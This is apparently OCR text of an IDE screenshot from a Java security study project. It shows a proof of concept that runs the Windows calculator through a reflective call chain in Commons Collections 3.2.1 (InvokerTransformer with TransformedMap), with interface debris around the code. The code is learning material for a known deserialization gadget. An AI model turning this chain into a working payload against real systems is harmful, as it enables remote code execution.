 Java_Security CC src main java poc
poc
1: Project
Project
User.class
reflection
generated-sources
Java_Security.iml
pom.xml
ser.bin
External Libraries
< 1.8.0_65 > C:\Program Files\Java\jdk1.8.0_65
< 1.8.0_121 > C:\Program Files\Java\jdk1.8.0_121
Maven: com.alibaba:fastjson:1.2.24
Maven: commons-collections:commons-collections:3.2.1
commons-collections-3.2.1.jar library root
META-INF
org.apache.commons.collections
bag
Structure
poc
main(String[]): void
poc.java InvokerTransformer.java TransformedMap.java test.java Runtime.java
14 */
15 public class poc {
16 public static void main(String[] args) throws Exception {
17 // Runtime.getRuntime().exec("calc");
18
19 /* Class c = Class.forName("java.lang.Runtime");
20 Method getRuntimeMethod = c.getMethod("getRuntime");
21 Runtime r = (Runtime) getRuntimeMethod.invoke(c);
22 Method execMethod = c.getMethod("exec",String.class);
23 execMethod.invoke(r,"calc");*/
24
25 Runtime r = Runtime.getRuntime();
26 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
27
28 Map<Object,Object> map = new HashMap<>();
29
30 Class TransformedMapClass = TransformedMap.class;
31 Constructor TransformedMapMethod = TransformedMapClass.getDeclaredConstructor(Map.class, Transformer.class,Transformer.class);
32 TransformedMapMethod.setAccessible(true);
33 TransformedMap tmObject = (TransformedMap) TransformedMapMethod.newInstance( ...initargs: map,null,invokerTransformer);
34
35 Method checkSetValueMethod = TransformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
36 checkSetValueMethod.setAccessible(true);
37 checkSetValueMethod.invoke(tmObject,r);
38
39
40 }
41 }
42
Run: poc
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Structure
0
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −